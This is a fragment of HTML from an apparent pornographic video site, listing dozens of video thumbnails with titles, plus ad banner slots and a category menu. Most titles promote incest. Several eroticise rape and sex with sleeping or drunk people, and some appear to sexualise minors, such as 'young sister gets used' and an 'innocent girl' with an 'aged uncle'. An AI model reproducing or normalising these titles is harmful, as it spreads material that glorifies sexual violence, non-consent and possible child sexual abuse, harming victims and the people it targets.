                                <img data-sg="70ce173c3f57ed5a" src="/thumbs/578/8128459924978527578_0.jpg" alt="Day d. young sister gets used after she p." width="300" height="225">
                                <p>Day d. young sister gets used after she p.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639096550973/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="300" height="225">
                                <p>Real homemade teens brother sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5807321005303681859/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5097bfaf91ca5343" src="/thumbs/859/5807321005303681859_0.jpg" alt="two naughty teen step sisters have their way with stud step brother" width="300" height="225">
                                <p>two naughty teen step sisters have their way with stud step brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5121820214674627575/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47145c5943189bf7" src="/thumbs/575/5121820214674627575_0.jpg" alt="Indian teenage having sex with her friend s father - free desi porn" width="300" height="225">
                                <p>Indian teenage having sex with her friend s father - free desi porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3989979654412066691/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="375f415b1a445f83" src="/thumbs/691/3989979654412066691_0.jpg" alt="Brother sister home alone" width="300" height="225">
                                <p>Brother sister home alone</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5490178433155325761/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4c3108325dbbdf41" src="/thumbs/761/5490178433155325761_0.jpg" alt="desi mom sex with her son real homemade clip during sex" width="300" height="225">
                                <p>desi mom sex with her son real homemade clip during sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4790151528614084424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="427a096f9b563f48" src="/thumbs/424/4790151528614084424_0.jpg" alt="homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them." width="300" height="225">
                                <p>homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1465909066919744849/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg" alt="incezt - real brother and sister bj homemade - porn incest pic - old young incest porn" width="300" height="225">
                                <p>incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8199369782963605510/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" alt="incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/241622673380738805/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637531833863/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103c54a607" src="/thumbs/863/3824942637531833863_0.jpg" alt="Daddy Daughter Summer Vacation Part 1" width="300" height="225">
                                <p>Daddy Daughter Summer Vacation Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636535675061/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1000f478b5" src="/thumbs/61/3824942636535675061_0.jpg" alt="Desi bhabhi illegal sex affair cheating her family" width="300" height="225">
                                <p>Desi bhabhi illegal sex affair cheating her family</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2904552011380101887/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="284f0aaa55f512ff" src="/thumbs/887/2904552011380101887_0.jpg" alt="Brother Helps Goth Little Sister Do The Laundry - Family Therapy" width="300" height="225">
                                <p>Brother Helps Goth Little Sister Do The Laundry - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640350566178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e4571722" src="/thumbs/178/3824942640350566178_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare Part 4" width="300" height="225">
                                <p>Huge Tiddy Teen Sister Truth or Dare Part 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1813937681807022915/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="192c66b600cd9b43" src="/thumbs/915/1813937681807022915_0.jpg" alt="indian innocent girl secretly fucked by her aged uncle" width="300" height="225">
                                <p>indian innocent girl secretly fucked by her aged uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5324759840743297372/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="49e558dd05c5115c" src="/thumbs/372/5324759840743297372_0.jpg" alt="Brother & Sister Alone After School - Khloe Kapri - Family Therapy - Preview" width="300" height="225">
                                <p>Brother & Sister Alone After School - Khloe Kapri - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4106526968398611454/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38fd50853bf603fe" src="/thumbs/454/4106526968398611454_0.jpg" alt="incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn." width="300" height="225">
                                <p>incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2291767156724180806/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg" alt="Drunken sisters get violently raped by their insatiable brother" width="300" height="225">
                                <p>Drunken sisters get violently raped by their insatiable brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 28:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735181525636/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f7039284" src="/thumbs/636/2705852735181525636_0.jpg" alt="18 yo sister" width="300" height="225">
                                <p>18 yo sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3363808814693998858/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2eaea64b7429e10a" src="/thumbs/858/3363808814693998858_0.jpg" alt="Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview" width="300" height="225">
                                <p>Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4255522902873655018/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3b0ea7888f52c6ea" src="/thumbs/18/4255522902873655018_0.jpg" alt="a brother punishing his sister can be rough and full of sounds of her pleasuring." width="300" height="225">
                                <p>a brother punishing his sister can be rough and full of sounds of her pleasuring.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640274614367/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dfd0285f" src="/thumbs/367/3824942640274614367_0.jpg" alt="Stepsister on female viagra trying to blow brother" width="300" height="225">
                                <p>Stepsister on female viagra trying to blow brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640255014263/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dea51577" src="/thumbs/263/3824942640255014263_0.jpg" alt="Horny SIster Homework- Taylor Blake" width="300" height="225">
                                <p>Horny SIster Homework- Taylor Blake</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3116069106200852089/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2b3e8057aaabb679" src="/thumbs/89/3116069106200852089_0.jpg" alt="bratty sis - step sister and bff fall for step brothers sex games" width="300" height="225">
                                <p>bratty sis - step sister and bff fall for step brothers sex games</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639571920444/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b5ede63c" src="/thumbs/444/3824942639571920444_0.jpg" alt="Sex Ed With My Biological Mother Part 1" width="300" height="225">
                                <p>Sex Ed With My Biological Mother Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2278158889919221153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="300" height="225">
                                <p>real incest between brother and sister, fucking and sucking each other.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="300" height="225">
                                <p>Brother and Sister Have Rough Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640099995655/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" alt="Little Sister Helps Tipsy Brother Part 5" width="300" height="225">
                                <p>Little Sister Helps Tipsy Brother Part 5</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637998484794/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1058252d3a" src="/thumbs/794/3824942637998484794_0.jpg" alt="Sleeping teen sister enjoying morning sex with brother ADDICTSEX.NET" width="300" height="225">
                                <p>Sleeping teen sister enjoying morning sex with brother ADDICTSEX.NET</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9134554912920678664/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8436398697966391282/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="75141beaf7dacff2" src="/thumbs/282/8436398697966391282_0.jpg" alt="brother & sister crazy love" width="300" height="225">
                                <p>brother & sister crazy love</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637151004553/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1025a1a789" src="/thumbs/553/3824942637151004553_0.jpg" alt="Sex Hungry Aunty Fucking Uncle badly" width="300" height="225">
                                <p>Sex Hungry Aunty Fucking Uncle badly</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/145676207643361974/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2058bbd30cf02b6" src="/thumbs/974/145676207643361974_0.jpg" alt="Blonde Sister Knows How To Love Her Brother- Kenzie Reeves" width="300" height="225">
                                <p>Blonde Sister Knows How To Love Her Brother- Kenzie Reeves</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637728149216/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1048082ee0" src="/thumbs/216/3824942637728149216_0.jpg" alt="BROTHER takes turn and fucks teen SISTERS with his big dick-  Missy Luv &amp; Mia Evans" width="300" height="225">
                                <p>BROTHER takes turn and fucks teen SISTERS with his big dick-  Missy Luv &amp; Mia Evans</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5250301184316777007/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="48dcd11c1f03a22f" src="/thumbs/7/5250301184316777007_0.jpg" alt="Step brother comes to s. twin sisters room for sex" width="300" height="225">
                                <p>Step brother comes to s. twin sisters room for sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4916314171961852947/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg" alt="insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn" width="300" height="225">
                                <p>insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735141329653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f49e3af5" src="/thumbs/653/2705852735141329653_0.jpg" alt="Indian Aunty 1212 (Part 2)" width="300" height="225">
                                <p>Indian Aunty 1212 (Part 2)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                                <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5282002800929334970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg" alt="incezt - real brother and sister handjob incezt - country with incest porn legal - xhamstercom hot lesbian incest bath tub porn videos" width="300" height="225">
                                <p>incezt - real brother and sister handjob incezt - country with incest porn legal - xhamstercom hot lesbian incest bath tub porn videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/280360514278725502/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3e40a66fea1177e" src="/thumbs/502/280360514278725502_0.jpg" alt="incezt - real brother and sister webcam 2 incezt - do gentlemen watch incest porn - free porn incest pics" width="300" height="225">
                                <p>incezt - real brother and sister webcam 2 incezt - do gentlemen watch incest porn - free porn incest pics</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638131674730/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1060157e6a" src="/thumbs/730/3824942638131674730_0.jpg" alt="Brother Sister First Time - KinkFreeTube.com" width="300" height="225">
                                <p>Brother Sister First Time - KinkFreeTube.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3407748753394530831/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2f4ac16fa9dc7a0f" src="/thumbs/831/3407748753394530831_0.jpg" alt="real life brother and sister" width="300" height="225">
                                <p>real life brother and sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7398990088822219722/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66ae7e48c4e263ca" src="/thumbs/722/7398990088822219722_0.jpg" alt="insext brother and sister daily routine 01814 - porn incest sleeping real - lisa ann incest porn" width="300" height="225">
                                <p>insext brother and sister daily routine 01814 - porn incest sleeping real - lisa ann incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3989979654340879650/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="375f415b16062522" src="/thumbs/650/3989979654340879650_0.jpg" alt="Brother sister home alone" width="300" height="225">
                                <p>Brother sister home alone</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/986514834958876251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="db0ce03ff607e5b" src="/thumbs/251/986514834958876251_0.jpg" alt="Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy" width="300" height="225">
                                <p>Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639968861671/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cd96bde7" src="/thumbs/671/3824942639968861671_0.jpg" alt="Stepbrother help to massage his sister long sexy legs" width="300" height="225">
                                <p>Stepbrother help to massage his sister long sexy legs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637732532626/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" alt="Sleeping mother" width="300" height="225">
                                <p>Sleeping mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638616263364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107cf7bac4" src="/thumbs/364/3824942638616263364_0.jpg" alt="sleeping sister" width="300" height="225">
                                <p>sleeping sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637831730384/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104e34b4d0" src="/thumbs/384/3824942637831730384_0.jpg" alt="Brother Fucks Thick Latina Sister - Kylie Rogue - Family Therapy - Preview" width="300" height="225">
                                <p>Brother Fucks Thick Latina Sister - Kylie Rogue - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637203882068/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1028c88054" src="/thumbs/68/3824942637203882068_0.jpg" alt="Sleep Walking BROTHER runs into SISTER&#039;s PUSSY- Alli Rae" width="300" height="225">
                                <p>Sleep Walking BROTHER runs into SISTER&#039;s PUSSY- Alli Rae</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4271759722697570377/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3b4856d5c535b849" src="/thumbs/377/4271759722697570377_0.jpg" alt="Brother Fucks Perfect Teen Gymnast Sister - Katie Kush - Family Therapy - Preview" width="300" height="225">
                                <p>Brother Fucks Perfect Teen Gymnast Sister - Katie Kush - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3920</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2684</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1217</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5671</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1321</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 870</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 704</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 442</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1545</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4714</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2794</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15775</span>
                            <i class="far fa-square"></i> Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1002</span>
                            <i class="far fa-square"></i> Father
